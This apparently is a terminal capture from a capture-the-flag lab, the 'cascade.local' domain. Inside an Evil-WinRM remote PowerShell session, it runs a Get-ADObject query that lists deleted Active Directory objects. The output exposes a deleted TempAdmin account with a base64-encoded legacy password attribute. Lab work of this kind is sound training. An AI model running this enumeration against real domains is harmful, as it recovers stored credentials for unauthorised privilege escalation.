 DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
*Evil-WinRM* PS C:\Shares\Data> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
0:bash 1:ruby2.7*Z 2:BloodHound 3:bash- 10/08 17:56:12